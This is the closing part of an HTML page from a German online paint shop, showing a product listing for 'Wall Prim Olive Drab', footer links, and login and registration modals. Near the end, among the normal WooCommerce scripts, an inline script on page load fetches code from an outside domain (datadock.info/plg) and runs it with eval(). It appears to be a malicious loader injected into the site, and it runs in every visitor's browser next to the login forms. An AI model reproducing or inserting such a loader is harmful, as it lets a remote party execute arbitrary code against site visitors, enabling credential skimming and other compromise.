		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://toniegreen.de/versand__lieferung/" target="_blank">Versand</a></div>	</div>
</li>
<li class="product type-product post-107672 status-publish last instock product_cat-pure-and-original product_cat-wallprim has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-image-wrapper">
		<a href="https://toniegreen.de/produkt/wall-prim-olive-drab/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_107672" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="107672" data-product_sku="2-334-15" aria-label="Wähle Optionen für „Wall Prim Olive Drab“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_107672" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<a href="https://toniegreen.de/produkt/wall-prim-olive-drab/" class="atomion-product-image"><img width="300" height="300" src="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg 300w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-150x150.jpg 150w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-768x768.jpg 768w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-270x270.jpg 270w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-600x600.jpg 600w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-200x200.jpg 200w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original.jpg 918w" sizes="(max-width: 300px) 100vw, 300px" /></a><a class="atomion-product-lupe" href="https://toniegreen.de/produkt/wall-prim-olive-drab/"><i class="fas fa-search-plus"></i></a>	</div>
	<div class="site-product-meta">
		<a href="https://toniegreen.de/produkt/wall-prim-olive-drab/"><h2 class="woocommerce-loop-product__title">Wall Prim Olive Drab</h2></a></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>61,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>208,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% Mwst.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://toniegreen.de/versand__lieferung/" target="_blank">Versand</a></div>	</div>
</li>
</ul>
</div>

</div><!-- #content -->
</main><!-- main -->

<footer id="colophon" class="site-footer">

	
	<div id="footer-action-bar">
		<div class="inner">
					<div class="back-to-top"><i class="fas fa-angle-double-up"></i>
		Zurück nach oben		</div>
			</div>
	</div>


	<div id="main-footer">
		<div class="inner">
			<section id="custom_html-3" class="widget_text col-1-4 widget widget_custom_html"><h3 class="widget-title">Shopinformationen</h3><div class="textwidget custom-html-widget"><p>
	<a href="https://toniegreen.de/ueber-uns/">Über uns</a><br />
<a href="https://toniegreen.de/faq/">Häufig gestellte Fragen (FAQ)</a><br />
	<a href="https://toniegreen.de/versand__lieferung/">Versandinformationen</a><br />
	<a href="https://toniegreen.de/zahlungsarten/">Zahlungsarten</a><br />
	<a href="https://toniegreen.de/widerrufsformular/">Widerrufsformular</a><br />
	<a href="https://toniegreen.de/haendler-werden/">Händler werden</a><br />
</p></div></section><section id="custom_html-2" class="widget_text col-1-4 widget widget_custom_html"><h3 class="widget-title">Rechtliches</h3><div class="textwidget custom-html-widget"><p>
	<a href="https://toniegreen.de/allgemeine_geschaeftsbedingungen/">Allgemeine Geschäftsbedingungen</a><br />
	<a href="https://toniegreen.de/widerruf/">Widerrufsbelehrung</a><br />
	<a href="https://toniegreen.de/datenschutz/">Datenschutz</a><br />
	<a href="https://toniegreen.de/impressum/">Impressum</a>
</p></div></section><section id="woocommerce_product_categories-4" class="col-1-4 widget woocommerce widget_product_categories"><h3 class="widget-title">Produktkategorien</h3><ul class="product-categories"><li class="cat-item cat-item-18 cat-parent"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/">Farrow &amp; Ball</a></li>
<li class="cat-item cat-item-216"><a href="https://toniegreen.de/produkt-kategorie/zubehoer/">Zubehör</a></li>
<li class="cat-item cat-item-46 cat-parent"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/">Pure &amp; Original</a></li>
<li class="cat-item cat-item-233"><a href="https://toniegreen.de/produkt-kategorie/farben-von-farrow-ball-pure-original-und-little-greene-im-sale/">Sale entdecken</a></li>
<li class="cat-item cat-item-1935"><a href="https://toniegreen.de/produkt-kategorie/produkte-fuer-haendler/">Produkte für Händler</a></li>
<li class="cat-item cat-item-3452"><a href="https://toniegreen.de/produkt-kategorie/malerwerkzeug/">Malerwerkzeuge und Zubehör</a></li>
<li class="cat-item cat-item-3714"><a href="https://toniegreen.de/produkt-kategorie/farbkarte-bestellen/">Farbkarte bestellen</a></li>
</ul></section>		</div>
	</div>



	<div id="footer-bottom" class=" full-width">
		<div class="inner">
			
			<div class="col pull-right footer-credits-menu" style="display: inline-flex;">
									<span class="credits">© 2024 Tonie Green by Unternehmensgruppe Niemetz</span>
								
								
							</div>
		</div>
	</div>

</footer><!-- #colophon -->
</div><!-- #page -->

		<!-- The Modal -->
		<div id="atomion-account-modal" class="modal">
			<!-- Modal content -->
			<div class="modal-content">
								<div class="atomion-account">

					<span class="close">&times;</span>
					
<div class="woocommerce-notices-wrapper"></div>
<div class="atomion-account-page">
	<div id="atomion-login-account" >
					<div class="atomion-account-logo">

			<img width="432" height="147" src="https://toniegreen.de/wp-content/uploads/2019/05/logotgcombined.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />			
			</div>
				<h2>Anmelden</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

						<span class="inner-form">
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				  <span class="fa-wrapper-account">
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text"
						name="username" id="username" placeholder="Benutzername*"
						value="" required aria-required="true" />
				  </span>
			</p>

			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<span class="fa-wrapper-lock">
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
						placeholder="Passwort*"
						name="password" id="password" required aria-required="true" />
				</span>
			</p>

				
				<p class="atomion-lost-password">
				<a href="https://toniegreen.de/mein-konto/lost-password/">Passwort vergessen?</a>
			</p>

			<p class="atomion-remind-me" style="color:#ffffff">
				<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/>
				<label for="rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
					<span style="color: #404040">Angemeldet bleiben</span>
				</label>
			</p>
			</span>
			<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2497c15745" /><input type="hidden" name="_wp_http_referer" value="/farbton/olive-drab/" />		 
			<p class="woocommerce-form-row form-row">
				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Anmelden">Anmelden</button>
			</p>

		</form>
					  <button id="atomion-register-toggle" class="atomion-register-account atomion-dark-link">Registrieren</button>
		  	</div>

	
		<div id="atomion-new-account" >
							<div class="atomion-account-logo">
					<img width="432" height="147" src="https://toniegreen.de/wp-content/uploads/2019/05/logotgcombined.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />				</div>
						<h2>Registrieren</h2>

			<form method="post" class="register"  >
			  <span class="inner-form">
							
				  
				  <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
								  <span class="fa-wrapper-account">
								<input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
									   name="email" id="reg_email" placeholder="E-Mail*"
									   value="" required aria-required="true"/>
								  </span>
							</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<span class="fa-wrapper-lock">
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" placeholder="Passwort*" autocomplete="new-password" required aria-required="true" />
						</p>

						
				  <wc-order-attribution-inputs></wc-order-attribution-inputs><p class="form-row validate-required" id="german_market_privacy_declaration_field" data-priority="999"><span class="woocommerce-input-wrapper">
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="german_market_privacy_declaration" type="checkbox" id="german_market_privacy_declaration" value="1" /><span>Ich habe die <a href="https://toniegreen.de/datenschutz/" class="wgm-privacy" target="_blank">Datenschutzerklärung</a> gelesen und stimmte ihr zu.</span>&nbsp;<span class="required">*</span>
					</label>
				</span></p>
			  </span>
				<p class="woocommerce-form-row form-row">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7d4ec74fcb" /><input type="hidden" name="_wp_http_referer" value="/farbton/olive-drab/" />
					<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrieren">Registrieren</button>

									</p>
			</form>
		  			  <button id="atomion-register-toggle" class="atomion-register-account atomion-dark-link">Anmelden</button>
		  		</div>

	</div>


				</div>
			</div>
		</div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <p class="woocommerce-store-notice demo_store" data-notice-id="e49c3ded64ec46a6de70f024ff83d461" style="display:none;">❗️Vom 09.04.25 - 20.04.25 befinden wir uns im Betriebsurlaub. In diesem Zeitraum findet kein Versand statt. 
 <a href="#" class="woocommerce-store-notice__dismiss-link">Ausblenden</a></p>
		<div class="atomion-lightbox-search">
			<button class="btn btn-search-close btn--search-close" aria-label="Suche schließen"><i class="fas fa-times"></i></button>
			<div class="search__inner search__inner--up">
				<div class="lightbox-searchfield-wrapper">
					<form role="search" method="get" class="atomion-searchform woocommerce-product-search" action="https://toniegreen.de/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Suche nach:</label>
	<input type="search" value="" id="woocommerce-product-search-field-0" class="atomion-searchfield" placeholder="Suche …" name="s"/>
	<i class="atomion-searchicon fas fa-search">
			<input type="submit" class="atomion-searchsubmit" value=""/>
		</i>
	<input type="hidden" name="post_type" value="product" />
</form>
					<span class="search__info">Drücke Enter um zu suchen oder ESC um die Suche zu schließen</span>
				</div>
			</div>
			<div class="search__inner search__inner--down">
				<div class="search__related">
					<div class="search__suggestion">
											</div>
					<div class="search__suggestion">
											</div>
				</div>
			</div>
		</div>
		
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Tonie Green","@id":"https:\/\/toniegreen.de"}},{"@type":"ListItem","position":2,"item":{"name":"Produkt Farbton","@id":"https:\/\/toniegreen.de\/farbton\/olive-drab\/"}},{"@type":"ListItem","position":3,"item":{"name":"Olive Drab","@id":"https:\/\/toniegreen.de\/farbton\/olive-drab\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://toniegreen.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<script type="text/javascript" id="german-market-wcvat-js-js-extra">
/* <![CDATA[ */
var wcvat_script_vars = {"ajaxurl":"https:\/\/toniegreen.de\/wp-admin\/admin-ajax.php","error_badge":"<span class=\"error-badge\">Die UST ID ist nicht g\u00fcltig!<\/span>","correct_badge":"<span class=\"correct-badge\">\u00a0<\/span>","spinner":"<span class=\"spinner-badge\">Validierung ...<\/span>","base_country":"DE","base_country_hide":"1","show_for_basecountry_hide_eu_countries":"","non_eu_country_hide":"1","trigger_update_checkout":"1","tax_based_on":"shipping","display_vat_field":"eu_optional","required_title_text":"erforderlich","eu_countries":["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://toniegreen.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/js/frontend.min.js?ver=3.5.1" id="german-market-wcvat-js-js"></script>
<script type="text/javascript" id="atomion-frontend-js-extra">
/* <![CDATA[ */
var atomion = {"ajax":{"url":"https:\/\/toniegreen.de\/wp-admin\/admin-ajax.php","add_to_cart":{"active":false,"error_query_string":false,"js_error_handling":false}},"i18n":{"all":"Alle"},"options":{"login_style":"lightbox","checkboxes":{"checkmark_style":"filled","restriction":"blacklist","list":false,"legacy_blocked":["[data-borlabs-cookie-switch]","[data-borlabs-cookie-checkbox]","[id*=\"wpforms\"]",".wp-block-woocommerce-checkout input",".wp-block-woocommerce-cart input"]},"radios":{"restriction":"whitelist","list":".woocommerce-cart input[type=\"radio\"], .woocommerce-checkout input[type=\"radio\"], .woocommerce-account input[type=\"radio\"]"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://toniegreen.de/wp-content/themes/wordpress-theme-atomion/assets/js/frontend/frontend.min.js?ver=1.3.22" id="atomion-frontend-js"></script>
<script type="text/javascript" src="https://toniegreen.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/toniegreen.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://toniegreen.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>

</body>
</html>
